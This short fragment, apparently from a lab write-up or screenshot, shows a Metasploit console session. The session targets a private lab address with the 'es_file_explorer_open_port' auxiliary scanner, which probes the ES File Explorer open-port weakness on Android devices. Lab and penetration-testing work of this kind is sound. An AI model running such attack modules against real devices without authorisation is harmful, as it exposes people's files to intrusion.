 msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run